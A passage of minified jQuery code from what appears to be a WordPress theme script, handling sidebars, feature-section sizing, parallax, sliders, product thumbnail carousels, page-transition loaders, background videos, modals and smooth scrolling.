$sidebar.css({'visibility':'visible'});resizing=false;}
function updateSidebarPosition(){var contentHeight=$content.height(),scrollTop=$(window).scrollTop();if(scrollTop<sidebarTop-topOffset+contentPadding){$sidebarWrapper.removeClass('fixed').attr('style','');}else if(scrollTop>=sidebarTop-topOffset+contentPadding&&scrollTop<sidebarTop+contentHeight-sidebarHeight-topOffset+contentPadding-bottomOffset){$sidebarWrapper.addClass('fixed').css({'top':topOffset,'position':'fixed','width':sidebarWidth});}else{if($sidebarWrapper.hasClass('fixed')){$sidebarWrapper.removeClass('fixed').css({'top':contentHeight-sidebarHeight-bottomOffset+'px','position':'relative'});}}
sidebarAnimation=false;}}}
EUTHEM.featureSize={init:function(section){this.$section=$(section);this.topBar=$('#eut-top-bar');this.header=$('#eut-header');this.responsiveHeader=$('#eut-responsive-header');this.frameSize=$('body').hasClass('eut-framed')?$('#eut-frames').data('frame-size'):0;this.updateParams();var featureHeight;if(this.$section.hasClass('eut-fullscreen')){featureHeight=this.fullscreenSize();}else if(this.$section.hasClass('eut-custom-size')){featureHeight=this.customSize();}},updateParams:function(){this.windowH=$(window).height();this.topBarH=this.getTopBarHeight();this.headerH=this.getHeaderHeight();},getTopBarHeight:function(){var height=0;if(this.topBar.length&&!this.topBar.hasClass('eut-sticky-topbar')){height=this.topBar.outerHeight();}
return height;},getHeaderHeight:function(){var height=0;if(this.header.length&&this.header.is(':visible')&&!this.header.hasClass('eut-overlapping')&&!this.header.hasClass('eut-header-below')){height=this.header.outerHeight();}
if(this.responsiveHeader.length&&this.responsiveHeader.is(':visible')&&!this.header.hasClass('eut-responsive-overlapping')&&!this.header.hasClass('eut-header-below')){height=this.responsiveHeader.outerHeight();}
return height;},fullscreenSize:function(){var sectionH=this.windowH-this.headerH-this.topBarH-(this.frameSize*2);this.$section.css('height',sectionH).find('.eut-wrapper').css('height',sectionH);return sectionH;},customSize:function(){var initHeight=this.$section.data('height');var newHeight=((this.windowH*initHeight)/100);if(newHeight>this.windowH){newHeight=this.windowH;}
this.$section.css('height',newHeight).find('.eut-wrapper').css('height',newHeight);return newHeight;}};EUTHEM.featureSection={init:function(section){var $section=$(section),$bgImage=$section.find('.eut-bg-image'),$bgVideo=$section.find('.eut-bg-video'),$spinner=$(spinner),animateContent=false;if($bgImage.length){loadFeatureImage();if(addFeatureSpinner){addSpinner();}}else if(!$bgImage.length&&$bgVideo.length){if(addFeatureSpinner){addSpinner();}else{showFeature();}}else{featureAnimation($section);}
function loadFeatureImage(){var totalBgImage=$bgImage.length,waitImgDone=function(){totalBgImage--;if(!totalBgImage){if(addFeatureSpinner){setTimeout(function(){removeSpinner();},600);}else{showFeature();}}}
$bgImage.each(function(){function imageUrl(input){return input.replace(/"/g,"").replace(/url\(|\)$/ig,"");}
var image=new Image(),$that=$(this);image.src=imageUrl($that.css('background-image'));$(image).on('load',waitImgDone).on("error",waitImgDone);});}
function addSpinner(){$spinner.appendTo($section);$section.addClass('eut-with-spinner');}
function removeSpinner(){$spinner.fadeOut(900,function(){$spinner.remove();showFeature();});}
function showFeature(){var $overlay=$section.find('.eut-bg-overlay'),$content=$section.find('.eut-content'),$bgImage=$section.find('.eut-bg-image'),$bgVideo=$section.find('.eut-bg-video');$bgImage.addClass('show');$bgVideo.addClass('show');$overlay.addClass('show');animateContent=true;if($section.hasClass('eut-with-slider')){featureSlider();}else{featureAnimation($section);}}
function featureSlider(){var $slider=$('#eut-feature-slider'),pauseHover=$slider.attr('data-slider-pause')=='yes'?true:'',sliderSpeed=parseInt($slider.attr('data-slider-speed'))?parseInt($slider.attr('data-slider-speed')):6000,transition=$slider.attr('data-slider-transition'),slidersLength=$slider.find('.eut-slider-item').length,pagination=$slider.attr('data-pagination')!='no'?true:false,$nextNav=$slider.parent().find('.eut-carousel-next'),$prevNav=$slider.parent().find('.eut-carousel-prev'),loop=true,animateOut=false,animateIn=false,stopSlider=false;if(transition!='slide'){animateOut='carousel-'+transition+'-out';animateIn='carousel-'+transition+'-in';}
$slider.on('initialized.owl.carousel changed.owl.carousel',function(event){var current=event.item.index,$currentSlide=$(event.target).find('.eut-slider-item-wrapper').eq(current),sliderColor=$currentSlide.find('.eut-slider-item').attr('data-header-color'),color='eut-'+sliderColor;if(!$currentSlide.length)return;featureAnimation($currentSlide);if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#eut-feature-section .eut-carousel-navigation').removeClass('eut-light eut-dark eut-default').addClass(color);$('#eut-feature-section .owl-controls').removeClass('eut-light eut-dark eut-default').addClass(color);});if($slider.find('.eut-slider-item').length==1){loop=false;}
$slider.owlCarousel({items:1,loop:loop,autoplay:true,autoplayTimeout:sliderSpeed,autoplayHoverPause:pauseHover,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,itemClass:'eut-slider-item-wrapper'});$(window).on('scroll',autoplayHandler);function autoplayHandler(){var scroll=$(window).scrollTop();if(scroll>300&&!stopSlider&&featureSliderHandler){stopSlider=true;$slider.trigger('stop.owl.autoplay');}else if(scroll<300&&stopSlider&&featureSliderHandler){stopSlider=false;$slider.trigger('play.owl.autoplay');}}
$nextNav.on('click',function(){$slider.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$slider.trigger('prev.owl.carousel');})}
function featureAnimation(section){var $section=section,$wrapper=$section.find('.eut-title-content-wrapper'),effect=$section.find('.eut-content').data('animation'),effectClass='eut-animate-'+effect,delay=200,cnt=0,contentItems={graphic:$section.find(' .eut-graphic '),subheading:$section.find(' .eut-subheading '),title:$section.find(' .eut-title '),description:$section.find(' .eut-description '),titleMeta:$section.find(' .eut-title-meta-content '),button1:$section.find(' .eut-btn-1 '),button2:$section.find(' .eut-btn-2 '),gotoArrow:$section.find(' #eut-goto-section-wrapper ')};$section.find('.eut-content').addClass('show');if(!$wrapper.hasClass('eut-bg-none')){contentItems={wrapper:$wrapper,gotoArrow:$section.find(' #eut-goto-section-wrapper ')}}
$.each(contentItems,function(key,item){$(item).removeClass('eut-animate-fade-in eut-animate-fade-in-up eut-animate-fade-in-down eut-animate-fade-in-left eut-animate-fade-in-right eut-animate-zoom-in eut-animate-zoom-out');if($(item).length){cnt++;if(effect!='none'){setTimeout(function(){$(item).addClass(effectClass);},cnt*delay);}}});}}};var featureParallaxScroll=false;EUTHEM.featureParallax={init:function(){var section=$('#eut-feature-section'),scroll=false,smallDelay;if(!section.hasClass('eut-bg-parallax')&&!section.hasClass('eut-bg-advanced-parallax')&&!section.hasClass('eut-bg-fixed-section')){return;}
section.children().not('.eut-separator-bottom').wrapAll('<div class="eut-parallax-wrapper"></div>');updateParallax();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){updateParallax();},100);});$(window).on('scroll',onWindowScroll);function onWindowScroll(){if(window.requestAnimationFrame){if(!scroll){window.requestAnimationFrame(updateParallax);scroll=true;}}else{updateParallax();}}
function updateParallax(){var wrapper=section.find('.eut-parallax-wrapper');var parallaxType;if(section.hasClass('eut-bg-advanced-parallax')){parallaxType='advanced';}else if(section.hasClass('eut-bg-fixed-section')){parallaxType='fixed';}else{parallaxType='classic';}
if(inViewport(section)){var scrollTop=$(window).scrollTop();var sectionTop=section.offset().top;var sectionW=section.outerWidth();var sectionH=section.outerHeight();var position=scrollTop*0.2;var elementH=sectionH+sectionTop;var opacity=(((sectionH+sectionTop)-scrollTop)/sectionH).toFixed(2);var scale=(((sectionH+sectionTop)+scrollTop)/sectionH);var content=section.find('.eut-wrapper, .eut-background-wrapper');if(tSupport){if(parallaxType=='advanced'){wrapper.css({'position':'fixed','top':sectionTop,'height':elementH,'width':sectionW,transform:'translate3d( 0px'+', '+-position+'px'+', 0px)',visibility:'visible'});content.css({});}else if(parallaxType=='fixed'){wrapper.css({'position':'fixed','top':sectionTop,'height':elementH,'width':sectionW,visibility:'visible'});}else{wrapper.css({'position':'relative','height':elementH,'width':sectionW,transform:'translate3d( 0px'+', '+position+'px'+', 0px)',visibility:'visible'});}}}else{wrapper.css({'position':'relative'});}
scroll=false;}
function inViewport(element){var winTop=$(window).scrollTop();var winBottom=winTop+$(window).height();var elTop=element.offset().top;var elBottom=elTop+element.outerHeight();return(winBottom>=elTop&&winTop<=elBottom);}}};EUTHEM.wooThumbCarousel={init:function(){var $thumbs=$('#eut-product-feature-image').find('.thumbnails'),$thumbsWrapper=$thumbs.find('.eut-thumbnails-wrapper'),$thumbsInner=$thumbs.find('.eut-thumbnails-inner'),$items=$thumbs.find('.eut-thumb-item'),$arrowPrev=$('<i class="eut-icon-nav-up-small eut-arrow-prev"></i>'),$arrowNext=$('<i class="eut-icon-nav-down-small eut-arrow-next"></i>'),wrapper=false,smallDelay,wrapperH,slidesLength,cnt;if(!$thumbs.length||$items.length<=wooThumbCarouselItems){$thumbsWrapper.css({'visibility':'visible'});return false;}
setSlider();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){setSlider();},300);});function addWrapper(){if(!wrapper){for(var i=0,len=$items.length;i<len;i+=wooThumbCarouselItems){$items.slice(i,i+wooThumbCarouselItems).wrapAll('<div class="eut-thumb-wrapper"/>');}
wrapperH=$('.eut-thumb-wrapper').first().outerHeight();slidesLength=$('.eut-thumb-wrapper').length-1;$thumbsWrapper.css({'height':wrapperH,'overflow':'hidden','visibility':'visible'});addArrows();$thumbsInner.addClass('eut-with-transition');wrapper=true;}}
function addArrows(){$arrowPrev.appendTo($thumbs);$arrowNext.appendTo($thumbs);$arrowPrev.addClass('eut-disable-arrow');$arrowNext.removeClass('eut-disable-arrow');cnt=0;bindEvents();}
function moveSlide(n){$thumbsInner.css(doTranslate(n*wrapperH));}
function setSlider(){if($(window).width()+scrollBarWidth<tabletPortrait&&wrapper){resetSlider();}else if($(window).width()+scrollBarWidth>tabletPortrait&&!wrapper){addWrapper();}}
function resetSlider(){$thumbsInner.removeClass('eut-with-transition');$thumbsInner.css(doTranslate(0));$items.unwrap();$thumbsWrapper.css({'height':'','overflow':'visible','visibility':'visible'});$arrowPrev.remove();$arrowNext.remove();wrapper=false;}
function bindEvents(){$arrowNext.on('click.thumb-arrows',function(){var $that=$(this);if(cnt>-slidesLength){cnt--;moveSlide(cnt);$arrowPrev.removeClass('eut-disable-arrow');}
if(cnt==-slidesLength){$that.addClass('eut-disable-arrow');}});$arrowPrev.on('click.thumb-arrows',function(){var $that=$(this);if(cnt<0){cnt++;moveSlide(cnt);$arrowNext.removeClass('eut-disable-arrow');}
if(cnt==0){$that.addClass('eut-disable-arrow');}});}
function doTranslate(value){return{'-webkit-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-moz-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-ms-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-o-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)'}}}};EUTHEM.pageSettings={init:function(){this.mainMenu();this.columnFullHeight();this.columnCustomSize();this.eutModal();this.gotoFirstSection();this.bgLoader();this.imageLoader();this.fitVid();this.hiddenArea();this.backtoTop();this.animatedBg();this.onePageSettings();this.shoppingCart();this.socialShareLinks();this.productImageParallax();this.lightBox();this.postSocials();this.fixedFooter();},bodyLoader:function(){var $overflow=$('#eut-loader-overflow'),$loader=$('.eut-spinner'),$link=$('a');if($overflow.length>0){bodyLoader=true;}else{return;}
if(navigator.userAgent.indexOf('Safari')!=-1&&navigator.userAgent.indexOf('Chrome')==-1||navigator.userAgent.match(/(iPod|iPhone|iPad)/)){window.onpageshow=function(event){if(event.persisted){$overflow.removeClass('eut-visible eut-hide');window.location.reload();}};}else if(navigator.userAgent.indexOf('Firefox')!=-1){window.onunload=function(){};}
if($overflow.hasClass('eut-page-transition')){var exclude=['.eut-no-transition','.eut-toggle-modal'],comp=new RegExp(location.host);$('a:not('+exclude+')').on('click',function(e){var link=this;if(comp.test(link.href)&&link.href.split(/\?|#/)[0]!=location.href.split(/\?|#/)[0]&&link.target!='_blank'&&link.href[0]!='#'){if(link.href.indexOf('#')==-1&&link.href.indexOf('skype:')==-1&&link.href.indexOf('mailto:')==-1&&link.href.indexOf('tel:')==-1&&link.href.indexOf('jpg')==-1&&link.href.indexOf('jpeg')==-1&&link.href.indexOf('png')==-1&&link.href.indexOf('gif')==-1&&link.href.indexOf('bmp')==-1&&link.href.indexOf('pdf')==-1&&link.href.indexOf('zip')==-1&&link.href.indexOf('add-to-cart=')==-1){e.preventDefault();var newLocation=this.href;$overflow.addClass('eut-visible').removeClass('eut-hide');setTimeout(function(){window.location=newLocation;},600);}}});}
var images=$('img, .eut-bg-image');$.each(images,function(){var el=$(this),image=el.css('background-image').replace(/"/g,'').replace(/url\(|\)$/ig,'');if(image&&image!==''&&image!=='none')
images=images.add($('<img>').attr('src',image));if(el.is('img'))
images=images.add(el);});images.imagesLoaded(function(){setTimeout(function(){if($overflow.hasClass('eut-page-transition')){$overflow.removeClass('eut-visible').addClass('eut-hide');setTimeout(function(){bodyLoader=false;EUTHEM.basicElements.animAppear();EUTHEM.svgAnimation.init();EUTHEM.basicElements.counter();},1200);}else{$loader.fadeOut(500);$overflow.delay(500).fadeOut(700,function(){bodyLoader=false;EUTHEM.basicElements.animAppear();EUTHEM.svgAnimation.init();EUTHEM.basicElements.counter();});}},600);});},addVideoBg:function(){$('.eut-yt-bg-video').each(function(){var $element=$(this);var url=$element.data("video-bg-url");var videoID=url.match(/[\\?&]v=([^&#]*)/)[1];if(''!=videoID){insertYouTubeVideo($element,videoID);}});$('.eut-html5-bg-video').each(function(){var $element=$(this);EUTHEM.pageSettings.resizeVideoBgElement($element);});function insertYouTubeVideo($element,youtubeId,counter){if("undefined"==typeof YT||"undefined"===typeof YT.Player){counter="undefined"===typeof counter?0:counter;if(100<counter){console.warn("Too many attempts to load YouTube api");return;}
setTimeout(function(){insertYouTubeVideo($element,youtubeId,counter++);},100);return;}
var startSeconds=$element.data('video-start')!=undefined?parseInt($element.data('video-start')):0;var endSeconds=$element.data('video-end')!=undefined?parseInt($element.data('video-end')):0;var $container=$element.prepend('<div class="eut-bg-youtube-video"><div class="inner"></div></div>').find(".inner");var ytPlayer=new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,start:startSeconds,end:endSeconds,wmode:"transparent"},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});function onPlayerReady(event){event.target.mute().setLoop(true);}
function onPlayerStateChange(event){if(0!=startSeconds||0!=endSeconds){if(event.data===YT.PlayerState.ENDED){ytPlayer.loadVideoById({videoId:youtubeId,startSeconds:startSeconds,endSeconds:endSeconds});}}}
EUTHEM.pageSettings.resizeVideoBgElement($element);}},resizeVideoBg:function(){$videoBg.each(function(){EUTHEM.pageSettings.resizeVideoBgElement($(this));});},resizeVideoBgElement:function($element){var videoEl,videoW,videoH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;if(containerW/containerH<ratio1/ratio2){videoW=containerH*(ratio1/ratio2);videoH=containerH;videoW+='px';videoH+='px';}else{videoW=containerW;videoH=containerW*(ratio2/ratio1);videoW+='px';videoH+='px';}
if($element.hasClass('eut-yt-bg-video')||$element.hasClass('eut-iframe-bg-video')){videoEl='iframe';}else{videoEl='video';}
$element.find(videoEl).css({maxWidth:'1000%',width:videoEl=='iframe'?videoW:'',height:videoH});},removeVideoBg:function(){$('.eut-background-wrapper').each(function(){var $wrapper=$(this),$bgImage=$wrapper.find('.eut-bg-image'),$bgVideo=$wrapper.find('.eut-bg-video'),$bgHtml5Video=$wrapper.find('.eut-html5-bg-video'),$bgYtVideo=$wrapper.find('.eut-yt-bg-video'),$bgIFrameVideo=$wrapper.find('.eut-iframe-bg-video'),$bgVideoButton=$wrapper.find('.eut-bg-video-button-device');var bgVideoDevice=$bgVideo.data('videoDevice')!=undefined?$bgVideo.data('videoDevice'):'no';if(isMobile.any()&&'no'===bgVideoDevice){$bgVideo.remove();}else{if($bgHtml5Video.length){var $videoElement=$wrapper.find('.eut-bg-video video');var canPlayVideo=false;$wrapper.find('.eut-bg-video source').each(function(){if($videoElement.get(0).canPlayType($(this).attr('type'))){canPlayVideo=true;}});if(canPlayVideo){$bgImage.remove();}else{$bgVideo.remove();}}
if($bgYtVideo.length||$bgIFrameVideo.length){$bgImage.remove();}
if($bgVideoButton.length){$bgVideoButton.remove();}}});},linkGoToTop:function(element,delay,space){var $this=element,elementTop=$this.offset().top,header=$('#eut-header').length&&$('#eut-main-header').is(":visible")?true:false,responsiveHeader=$('#eut-responsive-header').length&&$('#eut-responsive-header').is(":visible")?true:false,headerHeight=header&&$('#eut-header').data('sticky')!='none'?$('#eut-main-header').outerHeight():0,respHeaderH=responsiveHeader&&$('#eut-header').data('devices-sticky')=='yes'?$('#eut-responsive-header').outerHeight():0,topBarHeight=$('#eut-top-bar').length?$('#eut-top-bar').height():0,anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,delayAnim=delay!=undefined?delay:300,topSpace=space!=undefined?space:0,offset=topBarHeight+wpBarHeight+headerHeight+respHeaderH+anchorBarHeight+topSpace;if(elementTop>0){$('html, body').delay(delayAnim).animate({scrollTop:elementTop-offset},900,'easeInOutCubic');$("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup",function(){$('html, body').stop();});return false;}},mainMenu:function(){var $mainMenu=$('#eut-header .eut-horizontal-menu ul.eut-menu');$('.eut-main-menu').find('a[href="#"]').on('click',function(e){e.preventDefault();});$mainMenu.superfish({popUpSelector:'.sub-menu',delay:300,speed:'fast',cssArrows:false,onBeforeShow:function(){var $subMenu=$(this);if(!$subMenu.length)return;var $li=$subMenu.parent(),windowW=$(window).width(),subMenuW=$subMenu.width(),liOffsetL=$li.offset().left;if($li.hasClass('megamenu')&&$li.css('position')=='relative'){if(subMenuW+liOffsetL>windowW){var left=windowW-(subMenuW+liOffsetL);$subMenu.css({'left':left});}}
if(!$li.hasClass('eut-first-level')&&!$li.hasClass('megamenu')){var subMenuLength=$li.find('.sub-menu').length+1,subMenuOffsetL=$li.parents('.eut-first-level').offset().left;if((subMenuW*subMenuLength)+subMenuOffsetL>windowW){$li.addClass('eut-invert');}}
if($('body').hasClass('eut-boxed')&&($li.hasClass('megamenu column-3')||$li.hasClass('megamenu column-2'))){var containerW=$('#eut-theme-wrapper').width(),containerL=$('#eut-theme-wrapper').offset().left,positionL=0;if(subMenuW+liOffsetL>containerW+containerL){positionL=(containerW+containerL)-(subMenuW+liOffsetL);}
$subMenu.css({'left':positionL});}},onHide:function(){var $subMenu=$(this),$li=$subMenu.parent();$li.removeClass('eut-invert');}});},columnFullHeight:function(){var $column=$('.eut-column-fullheight');$column.each(function(){var $that=$(this),fullTabletL=$that.data('tablet-landscape-fullheight')!=undefined?false:true,fullTabletP=$that.data('tablet-portrait-fullheight')!=undefined?false:true,fullMobileL=$that.data('mobile-fullheight')!=undefined?false:true;$that.columnSize({equal:false,middleContent:false,fullHeight:true,fullTabletL:fullTabletL,fullTabletP:fullTabletP,fullMobileL:fullMobileL});});},columnCustomSize:function(){var $section=$('.eut-section.eut-custom-height');$section.each(function(){var $that=$(this),equal=false,middle=false,fullHeight=false,equalTabletL=true,equalTabletP=true,equalMobileL=true,fullTabletL=true,fullTabletP=true,fullMobileL=true;if($that.hasClass('eut-equal-column')||$that.hasClass('eut-middle-content')){equal=true;equalTabletL=$that.data('tablet-landscape-equal-columns')!=undefined?false:true;equalTabletP=$that.data('tablet-portrait-equal-columns')!=undefined?false:true;equalMobileL=$that.data('mobile-equal-columns')!=undefined?false:true;}
if($that.hasClass('eut-middle-content')){middle=true;}
if($that.hasClass('eut-fullheight')){fullHeight=true;fullTabletL=$that.data('tablet-landscape-fullheight')!=undefined?false:true;fullTabletP=$that.data('tablet-portrait-fullheight')!=undefined?false:true;fullMobileL=$that.data('mobile-fullheight')!=undefined?false:true;}
$that.columnSize({equal:equal,middleContent:middle,fullHeight:fullHeight,equalTabletL:equalTabletL,equalTabletP:equalTabletP,equalMobileL:equalMobileL,fullTabletL:fullTabletL,fullTabletP:fullTabletP,fullMobileL:fullMobileL});});},columnEffect:function(){var $parallaxColumn=$('.eut-parallax-effect'),$section=$parallaxColumn.parents('.eut-section');$parallaxColumn.each(function(){var $that=$(this),parallaxEffect=$that.data('parallax-effect'),tabletL=$that.data('tablet-landscape-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,tabletP=$that.data('tablet-portrait-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,mobileL=$that.data('mobile-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,$section=$that.parents('.eut-section');imagesLoaded($section,function(){$that.paraller({tabletL:[tabletLandscape,tabletL],tabletP:[tabletPortrait,tabletP],mobileL:[mobileScreen,mobileL]});});});},eutModal:function(){var $button=$('.eut-toggle-modal'),$overlay=$('<div id="eut-modal-overlay" class="eut-body-overlay"></div>'),$closeBtn=$('<div class="eut-close-modal"><i class="eut-icon-close"></i></div>'),$themeWrapper=$('#eut-theme-wrapper'),content;$button.on('click',function(e){content=$(this).attr('href');if(content.indexOf("#")===0&&$(content).length>0){e.preventDefault();$overlay.appendTo($themeWrapper);$closeBtn.appendTo($(content));$(content).addClass('prepare-anim');openModal();$closeBtn.on('click',function(e){e.preventDefault();closeModal();});$(content).on('click',function(e){if(!$('.eut-modal-item').is(e.target)&&$('.eut-modal-item').has(e.target).length===0){e.preventDefault();closeModal();}});}});function openModal(){$overlay.fadeIn(function(){$(content).addClass('animate');if($(content).is('#eut-search-modal')){var $searchContent=$('#eut-search-modal'),$searchInput=$searchContent.find('.eut-search-textfield');$searchInput.val('');setTimeout(function(){$searchInput.focus();},600);}});}
function closeModal(){$(content).removeClass('animate mobile');setTimeout(function(){$overlay.fadeOut(function(){$(content).removeClass('prepare-anim');$overlay.remove();$closeBtn.remove();})},600);}
$(document).on('keyup',function(evt){if(evt.keyCode==27&&$(content).hasClass('animate')){closeModal();}});},gotoFirstSection:function(){var $selector=$('#eut-feature-section #eut-goto-section'),$nextSection=$('#eut-content'),$stickyHeader=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;$selector.on('click',function(){if($nextSection.length){$('html,body').animate({scrollTop:$nextSection.offset().top-$stickyHeader},1000);return false;}});},bgLoader:function(){var $selector=$('#eut-header .eut-bg-image, #eut-content .eut-bg-image, #eut-footer .eut-bg-image, .eut-navigation-bar .eut-bg-image, #eut-sidearea .eut-bg-image');$selector.each(function(){var $selector=$(this);if($selector.data('loader')=='yes'){EUTHEM.pageSettings.addSpinner($selector);}
function imageUrl(input){return input.replace(/"/g,"").replace(/url\(|\)$/ig,"");}
var image=new Image(),$that=$(this);image.src=imageUrl($that.css('background-image'));image.onload=function(){if($selector.data('loader')=='yes'){EUTHEM.pageSettings.removeSpinner($selector);}else{$that.addClass('show');}};});},imageLoader:function(){var selectors={singleImage:'.eut-image',media:'.eut-media'};$.each(selectors,function(key,value){if($(this).length){var item=$(this),imgLoad=imagesLoaded(item);imgLoad.on('always',function(){$(value).find('img').animate({'opacity':1},1000);});}});},addSpinner:function($selector){var $section=$selector;$(spinner).appendTo($section.parent());},removeSpinner:function($selector){var $section=$selector.parent(),$spinner=$section.find('.eut-spinner');$spinner.fadeOut(600,function(){$selector.addClass('show');$spinner.remove();});},fitVid:function(){},hiddenArea:function(section,btn){var $btn=$('.eut-toggle-hiddenarea'),$themeWrapper=$('#eut-theme-wrapper'),$closeBtn=$('.eut-hidden-area').find('.eut-close-btn'),startTimer=false,count=-1,itemLength=0,counter,areaWidth=0,content,$overlay;$btn.on('click',function(e){content=$(this).attr('href');if(content.indexOf("#")===0&&$(content).length>0){e.preventDefault();var overlayId=content.replace('#','');$(content).addClass('prepare-anim');$overlay=$('<div id="'+overlayId+'-overlay" class="eut-body-overlay"></div>');$overlay.appendTo($themeWrapper);areaWidth=hiddenAreaWidth(content);$(window).smartresize(function(){areaWidth=hiddenAreaWidth(content);});if(hiddenMenuItemsAnimation){$(content).addClass('eut-animated-menu-items');}
setTimeout(function(){if(hiddenMenuItemsAnimation){animMenuItems(content);}},1000);if($(content).hasClass('open')){closeHiddenArea();}else{openHiddenArea();}
var $link=$(content).find('a[href*="#"]:not( [href="#"] )');$link.on('click',function(){var target=$(this.hash),targetHash=this.hash,dataValue=this.hash.replace('#','');if(target.length&&(target.hasClass('eut-section')||target.hasClass('eut-bookmark')||target.hasClass('eut-tab-content')||target.hasClass('eut-accordion-content'))){closeHiddenArea();}
if($('[data-anchor="'+dataValue+'"]').length){closeHiddenArea();}
if('eut-goto-header'==dataValue){closeHiddenArea();}});}});$closeBtn.on('click',function(){closeHiddenArea();});function openHiddenArea(){$overlay.fadeIn(function(){$('body').scrollTop(0);$(content).addClass('open');$(this).on('click',function(){closeHiddenArea();});});}
function closeHiddenArea(){$themeWrapper.css({'height':'auto'});$(content).removeClass('open');$overlay.fadeOut(function(){$overlay.remove();$(content).removeClass('prepare-anim');});}
function hiddenAreaWidth(area){var $area=$(area),windowWidth=$(window).width();if($(window).width()+scrollBarWidth<=mobileScreen){$(area).css({'width':windowWidth+30});}else{if($area.hasClass('eut-large-width')){$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/2))});}else if($area.hasClass('eut-medium-width')){$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/3))});}else{$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/4))});}}
return areaWidth;}
function animMenuItems(area){var $area=$(area),$menu=$area.find('ul.eut-menu'),$firstLevel=$menu.find('li.eut-first-level'),itemLength=$firstLevel.length;if(itemLength>0&&!startTimer){startTimer=true;counter=setInterval(function(){timer($firstLevel);},200);}
function timer($menuItem){count+=1;if(count>=itemLength){clearInterval(counter);}
$menuItem.eq(count).addClass('show');}}},hiddenAreaHeight:function(area){if(!$(area).length>0)return;var windowWidth=$(window).width(),windowHeight=$(window).height(),hiddenAreaHeight=$(area).find('.eut-hiddenarea-content').outerHeight()+200,$themeWrapper=$('#eut-theme-wrapper'),$scroller=$(area).find('.eut-scroller'),$buttonWrapper=$(area).find('.eut-buttons-wrapper'),btnWrapperHeight=$buttonWrapper.length?$buttonWrapper.height():0,sideHeight=0;if(hiddenAreaHeight>windowHeight){sideHeight=hiddenAreaHeight;}else{sideHeight=windowHeight;}
if($(window).width()+scrollBarWidth<=mobileScreen){$scroller.css({'height':'auto'});$(area).css({'position':'absolute','height':sideHeight});$themeWrapper.css({'height':sideHeight,'overflow':'hidden'});}else{$scroller.css({'height':windowHeight-btnWrapperHeight-150});$themeWrapper.css({'height':'','overflow':''});}},backtoTop:function(){var selectors={topBtn:'.eut-back-top',dividerBtn:'.eut-divider-backtotop',topLink:'a[href="#eut-goto-header"]'},footerBarHeight=$('.eut-footer-bar.eut-fullwidth').length?$('.eut-footer-bar.eut-fullwidth').outerHeight():0;if($(selectors.topBtn).length){$(window).on('scroll',function(){var scroll=$(this).scrollTop(),$topBtn=$(selectors.topBtn);if(scroll>600){$topBtn.addClass('show');}else{$topBtn.removeClass('show');}
if(scroll+$(window).height()>$(document).height()-footerBarHeight){$topBtn.css({'transform':'translate(0, '+-(footerBarHeight+80)+'px)'});}else{$topBtn.css({'transform':''});}});}
$.each(selectors,function(key,value){$(value).on('click',function(e){e.preventDefault();goToTop=true;var scrollTop=Math.abs($(window).scrollTop())/2,speed=scrollTop<1000?1000:scrollTop;$('html, body').animate({scrollTop:0},speed,'easeInOutCubic',function(){goToTop=false;});});});},animatedBg:function(){var $section=$('.eut-section');$section.each(function(){var $this=$(this);if($this.hasClass('eut-bg-animated')){zoomBg($this);}else if($this.hasClass('eut-bg-horizontal')){horizontalBg($this);}});function zoomBg($this){$this.mouseenter(function(){$this.addClass('zoom');});$this.mouseleave(function(){$this.removeClass('zoom');});}
function horizontalBg($this){var bgPosition=0;setInterval(function(){bgPosition++;$this.find('.eut-bg-image').css({'background-position':bgPosition+'px center','background-repeat':'repeat'});},75);}},onePageSettings:function(){$('a[href*="#"]:not( [href="#"] )').on('click',function(e){var	anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,target=$(this.hash),targetHash=this.hash;if($("#eut-responsive-header").is(":visible")){var headerHeight=$('#eut-header').data('devices-sticky')!='no'?$('#eut-header').data('devices-sticky-height'):0;}else{var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;if(target.length){headerHeight=('advanced'==$('#eut-header').data('sticky')&&target.offset().top>$(this).offset().top)?0:headerHeight;}}
if(target.length&&(target.hasClass('eut-section')||target.hasClass('eut-bookmark'))){$('html,body').animate({scrollTop:target.offset().top-headerHeight-wpBarHeight-anchorBarHeight+1},1000);return false;}
if(target.length&&(target.hasClass('eut-tab-content')||target.hasClass('eut-accordion-content'))){var tabLink=$('.eut-tab-link[data-rel="'+targetHash+'"]:visible');if(tabLink.length){tabLink.click();setTimeout(function(){EUTHEM.pageSettings.linkGoToTop(tabLink);},500);}
